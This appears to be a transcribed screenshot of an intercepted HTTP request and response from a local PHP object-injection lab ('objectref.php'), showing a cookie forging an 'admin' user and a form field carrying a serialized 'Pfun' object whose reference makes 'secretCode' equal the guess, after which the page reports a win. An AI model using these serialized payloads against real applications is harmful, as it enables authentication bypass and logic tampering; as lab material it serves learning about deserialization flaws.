 3 Content-Length: 112
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:3000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3000/objectref/objectref.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: username=
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%2
2%3B%7D
21 Connection: close
22
23 guess=123456&input=
O%3A4%3A%22Pfun%22%3A2%3A%7Bs%3A5%3A%22guess%22%3BN%3Bs%3A10%3A%22secre
tCode%22%3BR%3A2%3B%7D
144 <label for="exampleInputEmail1">
Guess
</label>
145 <input type="text" class="form-control"
placeholder="Enter number" name="guess">
146 <input type="hidden" name="input" value='
O:8:"stdClass":2:{s:5:"guess";N;s:10:"secr
Code";R:1;}'>
147 </div>
148 <button type="submit" class="btn btn-primary
Submit
</button>
149 <p>
150 <p class="text-danger">
Can you win this?.
</p>
151 <p class='text-success'>
You Win !!!!!
</p>
<p>
152
153
154 </form>
155 </div>
156 </div>
157 </div>
158 </div>
159 <div class="row">
160 <div class="col-lg-12 mb-12">
161 <div class="card shadow mb-4">
162 <div class="card-header py-3">
163 <h6 class="m-0 font-weight-bold text-prima